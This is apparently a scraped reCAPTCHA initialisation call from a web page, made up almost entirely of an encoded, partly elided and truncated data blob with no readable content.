      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwrvClx0VwohAw4nDgBXDljshJ8OaFMOEbTdzwoMiTMKYHMOWXRp7NUrDvQ3DhXDCgx/[base64]/P8KrHcOyw5rCicOiWFTDgMKKw5/DlA4swqp2w6/Cl8KuLMKgLcOgLwZuwoFwW8OaEG8XwrrDjQLDulV3wqpuDBTDisKXBnt/DCHDncOWwpceC8KWw5/Ct8OVw5zDgzk/Rm3CocKywqLDkVEhwpPDrsOmwrA3wqvDjsK/[base64]/CkBTCgVHDrk9+w7vCqDfCoMODwpPDggvDisK7wodWw55xw70Ow4gkKSvCjSPDpXcew6XCmy5lFcOcwrUYwpB5BsK/w6LCjMOGLMKJwqjDtiDClCTCkg/DssKjJTMawrl/eXwewrDDhU4BFiDCjcKbH8K6AVHDssORScOtXMKLXUXDsh3CiMOjaWo4fsOeTsKlwqnDv1nDvXUTwpTDmsOHc8OHw4PCn1fDrsOnw7vDoMKhGsOuwqXDgzBVw6RMF8Kzw4fDtFNybUnDlhtDw4HCgMK4csOPw4LDg8KeMMKQw6R/YsO/[base64]/Ct8KpcSJawrsHbsOUccO+wpjDrcK9UXtOwqMAwpskAcOvw50wO8KMw719QcKjwrB/QMOmwowVNcKiWcKGJsK6PcOrXMOEBAXCpMKZw7BNwpHDlBvDlVjCmsO+wqc9U28DFQTCg8OUwojDvQPCiMKDJsKEFA0qSsKowrZyJ8OdwrIoTMOFwqsQcMOcOMOCw6A3CMK/PMOAw6LCqnF0w7ModX/DolTCisKcw6zDul4zNADDocOMwqsLw7DCv8OKw5jDq0XCggsWGncSH8Oswo9ZQsOlw77CpsKIVMKRAsOiwqMEwp/DgXTCgMKBTV8nLjPDtMKIJ8O/woTDo8KNdinDqy3DiXJaw5rClsOew7chwobCvk3Dn1fDmCppbHotEMKgQ8OpfsOfw40owpkZBCHDmlIbw7NaCEPCvsOLwqBkMcKBwoU7R11Uwr5uw51wZcO3fAzDmjRvdMORX1MkasK9w6sJw73DrMKBTmrDuV/DlEnCs8K6JifCrsKtw4DDmGLDncOdw4XCqkhOw4LCgcKlJBVkw6Eqw4ciXjTCuF8NJMOIwrh9wpnDgBRtwq5mecOKbMKowrjCicK6wrHCunYSwpFRwr/[base64]/Yl3Do8Krw4B0a8OxOMOdF8OzHcK6wpfCrTwFw4fCv8K+EMKlw4NmJsOffTZ8AGlIwoxXwpBxEsOeA1nDnwMNB8OFwr/Du8Kcw4oZLTzDiMOZQ0RlOcKGwpHClMKRw6jDq8OqwqnDg8Ozw5XClXRtR8KKwrseUxkmw6bDpSvDpcO0w7fDssOJWcOiwprCnsKFwqPCqAZJwqMnXcOAwoFAwoB7w4jDvMKuHGPCn3TCtg5uwrYiPcOvwo/[base64]/CuDZhJsK8wqLCmlgbw6/CuMOjI8Ojw6jCmsOoVF50w4rCkxcTwrvDisKeVmgMCsORWB7DusOewpTDtwJaKMK2FHbDocK1UgYnRsO3ZmtFw6/Cp2sUw4dsKC3DksK6wrPDjsOuw6fDo8OoacOxw4vDssK0bcORw5nDj8KlwqfDiXIYOcOgwqzCpsOXw4kOOhYsN8OZw6PDvjp9wrd0wqXDixZbwo3Doz/[base64]/wrNeGFTDvzsRw7nCm8KAw5E2YMKseE3DsDHDi8Kiw7I8dMKSw5EvW8Kzw7XCrMK1w4vDhsKfwrtUw4QQUcOwwqkvwrbDk2VaPcKKw7XDjj0lwrzCn8ODRRJuw4wnwqfDpMKzw4gIesKyw6kXw7/Dn8KNAsKeRMKsw5g5GjDCncOaw6l/Cy3DiUvChQccwp3CqlMxwozCvcObO8KBUCYfwoDDhMKUEFDCpcKOBWPCiWnCsC/Djw0eAcOhNcKFGcO+w4FiwqohwrzDo8K9wpfCkwzCqsOUwr4Lw7fDhkzDvk5pF0o7XhzCu8Kbw4YgBsO/wpp1woYJwqQnKcK9wqvCssOidi5bJ8OIwph9w5jCiQBsbMOzWE/[base64]/wo7DrUHClh7DhxHCgS3DhMODCkPDucOYwoJpSFHDnCnCgGbDjQTDtAIEw7jChcK/[base64]/CiXwYPcOQwrfDlcOJw4wQw7pKw7YpfMO1ccKHRcKCwqcvZMKxwrM9HAXCk8KSesK1wpTDgMOyOsKtfwHDs1gXw4xyTGLCoSwlecKawofDqj7Dmh9NcsOEB27CuhLCtMOSUsOvwq7DmnMrO8OpPsK+w7gPwoTCpk/DpgYKw7bDusKeS8O+HMOtwok+w4BMKMOHGiYmw5IXEU/DjsKawqJOH8Oyw43DhExaccOwwr/DuMOtw4LDqGoCWMKpAcKrwqscGxMlw6Mew6fDucO3wqNFTQXCo1rDvMKCw4ddwoxwwp/CvT5uDcOZcjVOwpjDlw/DmsKswrBQwoTDu8OkDGZ3XMOuwrvDgsKMO8Oew59lw78nw4IdLMOKw6nDhMOzw5TCnsOiwo0tDcOjE1XCgzZEwoQ7w4JoD8KEDAhTG07CkMKJSwx/[base64]/DjsKhLFXCmQfDncOSwrvCq8KvYAhOEsOSBcO9wqQpw5cnF0ZnOixew6/CgRHCtMK0IwTDh0rCgXQzTiTDsQ0DQcKybMOHEkHCt0jDssKAwoF6wqEvLh/CpcOow5FAGlTCkFHDrlJSZ8Oqw5vDpElJw7HDmMKTGFoUwpjCgcOzTw7CkWgywpxVV8OXL8KFw4TDtwDDgsKKw7/DuMKdwoYtLcO+woDCiEoGw63Ds8KEXinDh0szQQbDj3vDp8OgwqhsDWLClV7DssOmw4crwpDDlCHDr3kmwovCohnCmsOIBFsFA03CtyjDnMK8wp/ChsK9cVjCk3LCgMOAacO6w5rDhzwRw60XP8OVXzNKLMOQw5Ynw7LDrWECNcOWKjwLw6fDlsKew5jCqMKqwpLDvsKew5lwT8KnwpFTw6HCmMKrJBk8w7PDhMKZwpbCvsK9RMKqw7QSKmNQw4YMw7htI2JOw6EnAcKtwpwMCATDqg9ma3/CgMKEw6jDocOsw4EcbUXDoQPCiAHCh8ObBXLDgxnDvcO4woh0wpfDjsOXa8K3wpVnGwd0wpDDmcKxeht+IsOaYMORIk3CjcKGwpBlCMO3HzEXw6zCu8OJU8Olw7DCsm/Cjm0gZi4FeA3DtsOewpTDr2MCP8K8LMO6w6XCscOKC8OGwqsQLMOkw6oZwqF1w6rCpMKnK8Oiwo/DgcKNW8ONw43DqcKvw5LDr03Dtgt/w4tOJ8KvwqLCncKTTMKvw5vDq8OQDDAZw5HDksO9B8KzfsKgwr4vR8O4PMK+w65Cf8K2YSh3wrTCocOpLTtSI8Kswq7DujpdRzrDnsO3IMOMX1QXZ3XDqcKHFyIETmMyWsKbDnXDusOOasKhM8OGwqDCrsO6UCHChENCw43ClcOmwo/CjcOdTRDDt0LDicOLwpwYaFvCisO0w5HCvsKZDMKXw7ohECHCrnxBUSjDhsOYMTnDoELDt1pUwqdTZzfCrFISw5nDtA8jwqvChsOYw4nCihrDlcKuw4hcw4XDi8O7w481w7FMwpDChjPCmcOfDxUbTMKoLwwfP8Oxwp7Cj8Opw5TCh8Kfwp/CucKvV1PDj8OLwpbCpMONPlYdw6F5MldsOsOPEcObZMK2wpV8wqt/Xz4iw4LDmlV7w5E1w7PCigErwo7CncOowoTCiyFaaRR9aSvClsONDFsgwoV/YMOsw4ZbdMKVdsOHw6jDtiLCpMOHw7XCsFtSwp7CuFrCicKnVMO1w7nCpEs6w4NrEsKbw7tKGBbCoUsWMMOOwqvCr8KPwo/[base64]/fMKlAScaIzxCJsOXwqTDo8K+w57Cm8KvbMObOX8VbsKfQFsZwpXDpsO4wpnCksOlw5wUw7UFAsORwqXDnCnDl2k2w5N/w6tgw7zCsWoQL3U2wohTw4zDtsOHYxR7RcOkw5tnKnYEw7J0woA+VF84w5nDuXTDixg4ccKkUyfCtcO9bnB/AWLDq8KQwovCkg5OfsO0w6XDrRFTDBPDi1LDhVcHwoFxCsK9worCncKzLXgTw5DCjwjClgFYw4slw4DCnmEPRjcwwr/CgsKUcMKGABvCiFDDjMKIw4zDskZnZMKlTVzDlQTDs8ORw7ZgWB3CmMK1SyImLwvCiMOAwqNlw6LCmcOmw6bClcOfwr/CuA/CuUcvK2ZXw6zCh8O9CxXDo8OEwpdFwrfDucOaw4rCpsK2w6vCm8OLwqzCucKVScOZRcKNwr7CuSVSw67CkAUwWMOjVRsGMsKnw4lOwrYXw5HDgsOBbnQ8wp12Y8OmwrxEw5nCpEbChlvCkXJjwoHCmgxfw798DRXCi2vDs8ORBcOleG1yacKzOMOoHWHCtQnCncKCJQ/Dq8O1w7vChh1SdsOYR8OVw508f8O7w5HCpCoww53CgcKRFRXDiD/[base64]/CisO2wq7ChRY8BsOCV8KOXw8cWWTCmWYfw7DDq8OBwqrCjMKEw5XChcK3wrVowoPDrQ4OwqAjD0dWfcKjwo/DtBnCm0LCjSFlw7LCpsKIAUrCihJhaXnCsU3CtWwrwoAqw6LDo8KKwofDnQ7DnsKmw5DCvMOww4dgHMOQIsO6GBpwFiVZd8K7w5AjwpZ0wrhUw6Quw69mw5cww7LDlsKANy5Ow4J/bR7DmsKkGMKJw4fDr8K8JMOHKCbDhyfCl8K0XxzCkcK0wqPCrsOMYsOcUcOwPMKHbCzDsMKeaBo0wqNqDsOLw7BewpfDgsKSDDpwwo4BQsKJSsK+HzjDqHPDnMKpeMODSMO2CcKzTFoRw484wp58w5IEZ8KSw6/[base64]/DmFfDjW94w7zDpGVWVlQMWsOHQcOpwobDjMK+OsKdwpo+G8Kpwp3DsMKHwpTDrMK+woLDsyfCrBjDq1J5Bw/DhB/CtlPCksO/csK/ZVMvMVTCgcOWM0DDlcOgw7/DlMONJCMpwpfDgxLDocKIwrRiwp4WIsKNfsKUa8KoIwfCmETCoMOeJkclw4Nswr1owrnCoFA1ThUpAcObw5JfaAXCgcKbfMKaL8KRw5oaw4vDmhXCqH/ChR3DssKDDsKGJ1A4E3ZbJsKXNMOeQsO7OVJCw5TCtGnDj8OucMKzwpnCtcOBwrxAYMKCwofDoAPDscOfw77Ctxsow4h8w5DCu8Oiw4DCkFnCjz0bwrTCuMKIw4cMwofDkygTwr7CpnlGJ8OpKcOpw5Uxw4Fpw4/[base64]/wrBjX2hHw6/[base64]/CvC5aBsKjW2/CucKVwrTCoz7CoSfCpMOxeGFfwo3CpyLCgEXCoT9yJMKFR8OsenbDusKIw7LDhcKqZwTCvmsyWcOEFcOFwpNnw7zChMKAH8KGw6/CtQPCihvCikMkfMKDVwYGw5vCkQJjRcOCwp3DllnCqCY6wpVYwps5B3PCoGvDjW/[base64]/w5tfwpnDiMKywq0tw5zDg3/CvC0uwrg2wpNzw6zDjG50ZcKNwrPDmsOzWhInGsKQw5Nbw7bCh10YwrTDmMOywprClMKxwpzCh8K3EsOhwoxDwpo/wo0Pw7fCvBgbw5bChSrDkFbCujtWcMOQwrF1w54BIcOmworCqMKXVm7CuxsdLATCvsOUbcKJwpzDrUHCkFE4JsKpw61cw6EKJSomwo7DhcKResKBDMKxwoNSwqzDqX7DlcK/JzLCpjTCq8Okw5tePTvDvXxywqQTw4FrLF7DgsOkw7Z9AirCmsOlYAnDmWQ0wqPCgCDCj2nDozMEwoTDoxnDjBd5Ekhzw53DlgvCgcKQMyNGacKPIXvCpcKlw4nDgirDksKSTDR0w6ARwogLUCjCpR/DkMOLw7IGw5HCixbDhx1JwrnDuyVODzc+w5lywp/DiMK7wrR1w6McPMOifG5FExxCNW/[base64]/[base64]/w70gw4bDlh1dbzpTdX7CmsKAw6FDUzpALcONwr7DuCfDtsO7AVHDpT8HEDlQwoHCowsrwrgiaU/[base64]/[base64]/E8KZHMK4JW87wqMfwqgsWD/Doicrw7bCmiHDhGV2woDCni/DiQIHwr3Dvlldw4Idw5LCvxjCkDFsw7/CsjswI3R0V2TDpAc7CsOIWnTCjcOAf8KPwq8hG8Ouwq/ClsOhwrfCuBHCuSs/FgdJMF0MwrvDuCdCfjTCl05KwpbCvsO0w4VQM8OEw4rDrV4KEMKqJzLClEjClEErwrzClMKLGy9qw6LDoQjCp8O/[base64]/f1drBiPCt3LCvBUyBBBmAkHDlsKsw6dow73Do8OFwohpwqXDrcOKOgElw7/CvCjDtS9wV8OmIcKswrDDm8OTw7HCisOsDknDisO1PG/CvQZ0XURWw7J7wqYyw4TChcKEwo/DosKEwosxHTnCqGVUw5/Ds8OiKjFKw6dzw4Vxw4DDjsKww5bDu8OSYxRPw6o5wpxCaS/CqMKgw6Ytwr1lwr88VhzDt8K/MSggDjLCt8KdIsOtwpXDkcKfUsKEw4g7GsKcwqJWwpPCjMK0SklCwr8xw7VOwrlQw4fDtMKFT8KUwqVQXFPCkUMGw6YVVgEmw6gxw53DhMO7wrrDg8K8wrwRwoNjOQLDoMKqwonCq0fDnsOsMcKKw4fClMO0csKHCsK3cC7DpMOsQFrDg8OyIcOTUz/CisOhaMOGw7ZKUcKfwqTCsnNswrwlYDNAwpTDhUvDqMOqwrzDrsK0FzpRw7TDoMOFwpTCqVrCui5qwrZzRcK+ScOTwpDDjMKHwrvCjATDq8OLWcKFCsKIwovDpWN1T0dEVcKQeMKJA8KwwoXCmcOTw4gIw7tuw6/CpzQBwo3DkFrDinjCh3nCtmJ4w4HDq8KkBMK3woVHUh82wrvCi8ObC0nDjWJMw5BBw7lkI8K6ZU03VMKJNGbDgAF7wrcVwrvDpsO2UMKmOMOmwrx0w7XCrcKeO8KoUMKecMKmOmc/[base64]/FcKdesKpTcKWwonDri1Cw41dYmcBUXslbSPDgMO7AVbDscOMSMOCw5DCuBbDv8KbcRsnKMOqYzQTUcOkOSzCkCNXM8O/w73Cl8KtLnjCsH/DmMO7wpvCgsOtUcKhw5TCui3Cl8KJw5p8wrgEEiLDgBxfwptTwolcDkhwwqbCv8KICMOIdmjDgmkHwpzDqsOPw7DDiW9/w7fDsMKtUsONcjl7RCrDpV8uPMK3w6fDlUg3OmREXx3CuWHDmidWwo0yM2fCvADCtVJdK8OCw7DCn2vDnMOfTGwQw59sIHpmw6DCiMOFw6gNw4AMw58ew73DkQU/K3XClHR8X8KLRMOgwp3DpB/DgGnCn3p8Y8KgwqkqOCHCqsKCw4PCiCjCk8Oyw5LDll0tWibDhz7Dh8KnwqIqw67CoWxfwqnDpVF7w5nDhVITDsKUWcKHJsKzwrpuw5rCusO6CX7DhDfDki/Cn1nDkGPDmmbCixLCvMK3PMKHOMKfFcKbVETDi2RJwq3Dg3EoJ3MAIATDrWDCqB/Ds8KPYWhXwpc2wplmw5/DmMO7e2wew7bDocKawqLDiMKYwp3DpcKkZkbCuGIYDMK2w4jDpGEDwphnR1PCnjlHw7DCscKIRRnDuMK4I8O8woDDvAwYKMO1wqTCqSAbNMOUw5Ydw4lPw7PCgxnDqTN3JcOfw6A4w705w64Bf8OtXS/DrsK1w4AXXsKATMK3BHPDnsKhKU8Ew6Mgw5TCucKwWyzCksO5QMOoZcKFfMOQTcKzFMOlwp3DkylAwo1gV8OpMsKjw4MBw451eMOlVcK4ZMOIM8OEw4s7IE3CnEbDv8OvwoXCs8Oqb8KFw5nDs8OJw5Q9LMO/AsOgw60EwoRTwpZTwoVwwpLCs8OKw57DkU1/aMKxK8KNw6hgwqzCnsKcw7wVByNyw4TDhFlsDyLComMiMsOfw7p7wr/Cugtrwo3DiQfDt8OiwrrDj8OIw5nCvsKawoZgdMKjZQ/Dt8OXX8KVdcKbwpopw5/[base64]/w6EIYU/DqALDqMOcw77DgEApdcOlw7suw58uwo1QbBxTBhAew6nDjRkEL8KQwpZHwplEw63CosOAw7XDunN1wrAFwoMbQUZxw6N2wp8ewoTDggkOwr/[base64]/DiR9yLsKxwoXDmsKeJcO3wqEJw5vCqhc+w40gYcKlwqnCr8OyXcOEX2TCn0QzdjlzcinCngLCisKzZwsSwrTDiGZTwqPDt8KUw5fDpMOrHmjCgyrDsSzDq3ZGEMODKjYDwobClsOaK8OwAn4SRsO+w6A+w6/CmMOIKcKwLkfDtBPCvsK2AcO3GMKWw5sQw6LCnzghX8Kxw6MXwoZcwrVRw4Vaw5kQwr/Dq8KoWnjDqEh/Tz3CkVLCnz4rYCoiwqMdw7fDtMO0wpA0SMKQPkk6EMKQEsKscsKOwocmwr1PRsOBLktvwofCucOmwp/DoBhLXTPCuyokLMK5NzTCikHDg23DuMK9dcOZwozCosObW8K/bkfCicKXwqF6w640ecO1wpzDhQbCt8KgTVVTwpI/[base64]/CuFgZA8OicWzDi8KRBE3CgMK9EcOAw69hDmvDnglUVBLDhnJEwptswoXDj3UQw6w4O8KpXHI6H8KNw6grwq50dgFNIMObw44zTMK/RsOScMO2eH7CvsOBw60nw4HDiMOEwrLDjMOSUjHDucK4JsO4HcKaMnvDlgHDjcOkw4HCkcOow50mwo7Dh8OBw7vCksOEWGRKP8Kww4Vgw5XCh2BUR2LDrWEiZsODw4TDmMO2w5M9WsKxNMO6S8Kfw7rCgilOCcO2w73DsX/Dv8OwQwAAw7/[base64]/DqybCiX/Dg3XCnyHDn8OTf8KEwpd1wqt/[base64]/CmMK9fcK1w70PworDjMOcwpxNwqAnwoLDhVANbTrDksK4TMK5w5lpT8OSBMKxf27DgsOAAhITwoXCj8OwVMKjNTjCnDPCpsOUTcKXHsKWQMOKwrBVw7XDtRNgw6YAVsO5w77DnsOxdQM/w47CmMOHccKpbl4VwrJAVsOOwr1cAMKFMsOnwqIzwr3CtmM9KMKsfsKGKFjDhsO0f8OVwqTCgiQNLF9+BkoKAg0Uw4rCiyY7QsOIw4zCkcOuw6nDr8OIScOJwq3DjcOqw7TDnQ1Yd8OVdSjDqsOTwpIsw4HDv8OKHMK7fz3Dvw/Cn2ZDwrPCicKBw5RSLXEIF8OvFEzClcOSwqbDiHpKX8OmECXCmF1rw6DDnsK0RwLCoVpKw4nDli/DhioTDW/CkFcPMwURHcK7w6XDkhnDj8KSHkoewqQjwrzCnVNEOMKiOCrDlgA3w4zCmHU0QMOkw5/CsmRjdDfDscKyVTBNUlrCpiBywpFVw54aYFhIw4wMDsOnU8KLFyRBDnZzw67DrcKvVUrDgSIYZxTCu2VAHcK5I8K1w6VGen5Cw6ACw7HCgxPCjsKbw6p+dGfDmsOfYnDCmF4/w7kmTydgEnlHwrLDpMKGw5vDgMOLw4zDsXfCokFiHcOywqRBa8OObUfCv0AuwrDCssKhw5jDh8Ogw7rCkyrChSzCqsO1wrEiw7/[base64]/egoAalnChnwYPsOYa8KkWWgKQks3w6lQwr3DkcOnQyMVDcKHwojDg8OYbMOQw4LDm8KTNm/DpGIjw6IkAQFsw6N8w5rDgsK/S8KaCT1tScKkwo1eR1xTR0jDiMOEw6gIworCkx/Duw1FeFtIw5tNwoTCtsKjwowvwpbCog3CscO5NMK7w4nDlsOtfA7DuAfDu8Olwok0KCcHw50+woxaw7PCtVDDnwEoA8OeWyx2wozCgj3CsMOjJcOjJsO2HsKgw7fCucKNw5hFDStsw43DnsOGw5HDvcKdw7QgQsKYfcOPw5Fbw57DvX/[base64]/Cv8OHwpgIw5/[base64]/N8O+WcKWRMOSTsO1QXjDgBdRw7/CnzLDrRFLeMKBw7cOwr3DpsO3c8OOHVrDn8OxdsK6esO5w6PDtMKNDxFbUcO6w5bCo1LCvlAowpIbZMKyw5rCqsOEWSIqa8OWw5zCqS5PcsKrwrnCrF3DscOMw6hTQmtLwo3Dm03CosOuw4F7wq/DkcKnw4rDq2R6IlvClMKIdcKfwpDDtcO8wr4Qwo/DtsKDbnbCg8K0Wk7DhMKVfDzDtgjCmMOYfwXCjDbDg8Kow6VeOsOPbsOTN8OsISLDoMOJd8K+JMK6GMKyw67DrsKjXEhpw7vCmcKdKlPCicOaPcKKBcOpwqpKwqd+fcKuw6nDt8OIQsOoHTfCjkfCq8Kzwro0wplAw7VSw4XCqnDCrnDDkmbCoxjDusO/bcOHwrnCisOgwo3DmsO/w4DCjldgCMK7YC7DnV0vw5zCvD51w5VtYGbDojvDgSnCncOLJsOZT8O0A8OjTRx1OF8NwqdVMMKVwr/CjFAuwo46w63Dm8KNOcKiw5lXw5PDghLCmB4CCB/DrHrCqzcdw6xqw7Jze2XCnMOnw4/Dl8OJw7kXw7PCpsOgw4Ifw6oKScOUdMOZB8O7e8OVw7zCpsOLw4zDuMKwO2Yffi5ywp7DqcKsWxDCrBNHM8OGZsOiw5bCgcOTF8OJVcOuwoPDicOSwprDisOEJT10w5tJwrY4B8OXA8OBOMO0w5tgEsKdAVXCiFbDncK+wpNbS0PDoA/CtsK9bMOXCMOxLsOuw45RLsK2d3QUGTPCrk7ChMKBwq1cPETDnBZUUwJODxQTFcODwrjCl8OdC8OwD2QgFQPCicKxd8OtKMKEwqAhe8Ktwq9/NcKAwpoqETgSclwGdiYYbMOnL3nCq1zCoykqw6YbwrHDksO1GmZrw4FiR8KuwrzCkcK6w5rCkcO5w5XCicOwDcOjwphrwoTCkkLCnsOdXMOXWMK7fQDDg24Rw7UKKsOBwq/DpBRewqUWWcKhDwTDocOkw4FNwo/[base64]/DihzDncOVw7t2wpjCiMOmw6g2w4Vnw4zCqS7DiMOaQ3rCiH/CpEkRw5jCk8KNw6R7a8Ksw43ChkY/w7nCvMOXwoA3w4bCpktQL8KJaQLDjMKTGMOlw6Eew64iGj3Dj8OAORvCi0RNwok8fcOBwp/[base64]/Jz1vwoccw5kNwqrDjx8dNQk+wr50KsKrOWMFwrvDp38CGS/CocOubMOFwpZBw7jCtMOwdMOCw5XDnsKeZhPDu8K0fcO3w5fCry8RwoMWwo3Cs8KvWglUwr/[base64]/w4bCqsOSw7MWVEzChMKwSsOrHT/DkC3DlEnCscKqNDHChC7CiVDDtMKswqHCvWREKlowLiwoXMKXZcK0w4bCgGHDn20lw7vCiCVoZkDDtyjDucOzwo7CokIwfcOZwrAjw4ZqwqPDoMKkw6gaXcK2OCo4w4VWw4bClcKGIyA0eCcWw5lHwo8uwqrCo2LCg8K+wo4TIsKyw43Cq1LCig/DuMOXHTTDvRU4HQzDlMOBcCF4PQ7DksOcSkl7YsOVw4NkHsOvw7XCiCjDtUpDw5l5MWlgw4g7e33DqWTClDfDpsOHw4jCnylzC0HCrjofwpLCm8KCT0t4PEzDhDsOesK2wpnCmWrDtwbCg8Ofw6rDoRfCsm/ChsKswq7DnsKoVsO9w70rNG8iAErCgFnDp3AGw6/CucO8VwNlMMOIwoHDpUjCmHQxwpfCuk0gVcKzCHHCngPCpsOBNsOIeWrCnsO5VsOAJsK/wo/Ctys7L1/[base64]/Dh8K5w7rDswd0w5bDlcKbwoJsZWpzwpvDoB3CvgNpw4jDugLDkx5Dw5fChyHCtHlJw6/CrynDgcOcA8OzfsKWw7XDtAXCnMO1PsKEeisSwoTCtULDnsK2wrTDlMK5RcOjwonDvVNoPMKxw6HDoMKvfcOUw4rCrcOiOcKkw6l6w7BbcTVdd8KLBcKXwrl3wpkmwrxFSExDCD/DnyTCpMO2wro9w5VQwrDDplcCOk/CqwEfEcOFSmlABMO1PcKCwrjDhsOwwr/ChEIiW8OQwo/Dp8OIZg3CvjsCwpzDm8OQMsKgGmMjw7TDuScbeiQYw7Y1w4UbMMOfUMKbGSDDicKZWHrDlcO7K1zDvcOUOgpVIDcsYMKiwqQPHVlIwpJyJB7CkEoBCiBKcXIfPxrDhMOBw7bCmMK3L8OaQDfDpSDDnsK8BMOjw4LDpCggMRI/w5rDj8OpfFDDsMKlwqtJV8OUw5kcwqXCqRHCq8ObZAdFPikjW8KQTHw/w5TCjSDDoHHCjHTDt8Kpw4XDgytvUg46wq/[base64]/w47DmXMkbGc1wrTDskZKwp7DtWwvSkoaIMO5ei99w4HCnWXClsKpYsO7w4bCoX8XwoZmeGtzbSLCpsK/w5phwq3Ci8OoPFZWUMKONCLDilbCrMKpOkh4LkHCucO6DSx9UhEvw4NAw7/[base64]/[base64]/DiCzCnV/Ds8KrS8KCw4PCocKsE8Okw63CmStNwpMPF8Khwo0Vw6BXwqvDt8K2EsKcwpRSwrg9SBPDtMO/[base64]/RjfDmcOuwrLCkBB7EcOswpPDhcOCw6vCo8KmKFvDriLDksKAT8KpwrtyU1AldkbDpkV/[base64]/DkCjDmcOdwo/DksKfQsO7ckAGwoFXeFBGSsONPUzCmsKDVcK0w6gZRBfDuWENeXLDp8KKw7YqQsK4cQ96wrJ3wr8owoZQw5DCqW/Cg8KkLzMUScOSJ8OFR8K3OEAIwo7ChksUw5A+dRnCoMO+w78XQEttw7s8woTDiMKCe8KXJicNIHXDgsK3FsOeRsKcWE8pI1fDpcKfR8Oww4TDvC/Di1V+d2vCrA0SZy0Bw4HDjGbCkR7DtQfCvcOjwpfCiMObP8OnP8OSwrBkBVN/YcKUw7TChMKpUsOTJlY+CsOPw6xLw5zDrHtcwqrDsMOtwqYEwqt7w7/CniDDhE7Dl3TCtcKjacORUTJkw5XDhWTDkE8qcmfCjSDCjcOMwpPDscORbztlwqTDpcKYcmrCnMKswqpww5FgJsKFK8KKeMKbwq0JHMOKw4wswoLCn11PUTpIVsK8w41MEsKJXGN/aEclV8Oyd8KmwoAPw418wo1VW8OFNsKMMcOdZVzCug8aw5Naw7/[base64]/Q8KQLD5dw7pLwohhGsKVwrtnwq7CtxvCmcOdNcOID1kbH2gDQsOBw7Y7XsOjwroiwpEOa189wqvDr29GwpvDqEjDmMKBMsKGwoNLTMKHEMOfQ8Onw6zDtyVlwq/Cg8Opw4YTw7DDhsOJw5LCiWDCgcOew5Bjai/DksOmVSBKN8Kcw70hw7EKFypFw5cOwqRVAzjDowVCJMOXSMKoVcKXwplEw6cmwp7Cn1VufjTDgWMqwrNqMxAOO8Oaw5jDvDFJakjCvk7CscOcG8OKw7vDhMOkYBUHNTt1XxHCk2vCux/Dr1kfw41wwphrwq1/DBsvA8KOYgZUw4FCHgTCmsKpLUbCqMOLRMKXZMOGwrTCl8K0w4smw6dlwq1wW8OHdcK3w43DscOTw7gTHcK8w65swrXCgsOyEcO1wqNRwos0F3VSJGYrwpvCtcOpSsKJwpxRw7bDisKvQ8KSw4/CsyPChQPCpRd+wqEYOcOlwo/Dm8KJwoHDmBvDtDoPI8KxYTVZw5HDscKfSMOCw5pZw49ww4vDtWTDucO5I8KKT1RowoRZw6MrdXUAwpB7w73CgTtvwo56UsOEwrXDtcOWwqhwT8OERyRfwqEIBMOWw6vDhF/[base64]/e8O1dRQ7wr0CZcK3KzDCk8KQFwzCgsKpVMOmDHTCkV5rEjzCnxzChWFJK8KqXVh+w7vDszLCs8Khwow5w6N/[base64]/[base64]/[base64]/wpbDnzFcw7gjVcKWKsOsw5nCpcKyUcK8acKXwrPDsMKjCcO6IMOtBcK0w57CtcKew4MLwpXDoi8kw4VrwrADw78mwp7DmTXDmRzDjcOvwqvCnnwlwpfDqMOkGX1gwo/DmXvCiDLDrnrDvHV9wpYIw7skw7wsHD1JGn1dGcOwGMO9wqYJw5jCjVlsMRgqw6HCrMOYFsOkQGkmwqvDtsKBw7vDtsO9wq0Gw4nDv8OIG8KDw4jCqMOMaC5gw6bDkmjDiAfDuhLCokjCrSjCpn5cAmVBwp8awofCq3w5wpfCp8OUworDmMOMwrkewpI/GsO9w4JGKFw3w7ZXEsOWwo0+w70PAnYow4kEehbCscO6Nz0KwrjDnjDDmsK6wqvCpsKtwpLDn8K9W8KpVMKTwpBhGQoaLSLCiMKcVMO+acKSB8O/wpzDiRzCiAXDj0Nld1xQAcKqfiPCtlHDtg3ChcKGMMKZDMKuwqksXg3DpsOEwpjCusKzAcKyw6Vnw67CghvDoApHHkpSwo7Ds8Ozw5fCjMKgwqwYw4MzC8KPHEnCjsKrw6QwworCimbCnFMvw43Dhl50ecK8w6nCsHhDwoU/[base64]/[base64]/DhMK1Dh3ChGB5CMOGwrHDusOGc8Odw6nCqF/DkBEWWsKJbDxrA8KRdcOkwrEEw5MmwpLCnMKgw7TCgXcuw6DCg1J8FcK8wqokFsK4FGgWbcODw7XDmMOsw6DCmX3CkcKwwpvCpkXDq0rDpSbDn8KtKmbDpTbDjz7DsBN6wqxTwoFOwpzDiSE/woDCknh5w5nDkDjCqhDCvzTDu8KGw4Ibw6rDjsK5DA7CjlzDg0lAFCXDvcOfwp3Do8ONN8KFwqo/woTCly8hw77Cu2IDfcKIw5/DmsKMMcKywqcdwo/[base64]/CtMKgT8O2CMOSXGd1w5deWVRmwpnDt8KkwoJnasKrAsKPd8KjwrrDmCnDigZywoHDssOiwozCrC7CpmJew5AwQU7CkQFMHMONw4xaw4/DicKwQ1VBXcKXVsOOwq7DosKvwpfCrsOWARjDssO3HsKXwrvDuDzCpsKPMRdfwqNNw6/DvMOmw5FyBsKcNgrDkcKRw6bDtH7DnsOXKsKSwr59dAM0KF1FLQxxwoDDusKKAnxMw7fDqzAgwpQze8Kjw4DDncKbwo/Cghs+eD9WR29REjVZw6PDnQUVB8KJw4YUw7TDvB9TVsOMLMKWU8KGwrbDlMOZWVFcey/[base64]/MVRFwpNwAsOQwqRkR8K9wo4Cw7fCvlTDmMO6TsOXf8K6QcKuUcKeGsO6woxgQgrDnWzCszZXwq42wpc5LAkhAsK0YsOEOcOPK8OqRsOCw7TCvX/Cl8O9w64wFsK7FsKNwoB+GcKJaMKrwqvCrCBLwq8CTWTDlsK0acKKCcOZwpIEw6fCg8OzZUYeeMKeNsO4e8KOJy9ZKcK9w47CrBXDlsOIwrJmDcKdal8TbsOCw4/ChcO0fMKhw7k5VsKQw64sIBLDk2LDisKiwplJecKWw48XKgZTwooeD8KaOcOTw6s3RcKRNBBLw4vDvsKewqp2wpHDscKeKBDCplTCizQ2KcKQwromw6/CnV4ZYmsZDUgaw5w+Akt9G8OfBAovElrDl8KDDcOTw4TDocOfw4TDiggbNMKXwqzDhBJDHcKKw6xFCVjCpSpcZnwaw7XDqs